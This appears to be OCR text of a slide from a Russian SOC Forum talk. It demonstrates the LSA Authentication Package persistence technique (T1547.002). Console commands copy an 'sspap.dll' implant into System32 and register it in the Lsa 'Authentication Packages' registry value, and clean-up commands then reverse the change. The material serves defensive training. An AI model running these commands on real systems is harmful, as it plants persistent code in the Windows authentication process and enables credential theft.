 BIS TV
55
Admin Technique # 4: LSA Persistence – Authentication Package
[T1547.002] | preset & clean-up (2)
C:\Windows\system32>echo preset
preset
C:\Windows\system32>copy C:\Users\zinint\Documents\socForumImplants\admin\AuthPkg\sspap
.dll C:\Windows\System32\
Скопировано файлов:         1.
C:\Windows\system32>reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa"
 /v "Authentication Packages"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
    Authentication Packages    REG_MULTI_SZ    msv1_0
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa" /
v "Authentication Packages" /t REG_MULTI_SZ /d "msv1_0"\0"sspap.dll" /f
Операция успешно завершена.
C:\Windows\system32>echo clean-up
clean-up
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa" /
v "Authentication Packages" /t REG_MULTI_SZ /d "msv1_0" /f
Операция успешно завершена.
C:\Windows\system32>del c:\windows\system32\sspap.dll
SOC
7-8 декабря 2021
7-8 ДЕКАБРЯ
SOC
ФОРУМ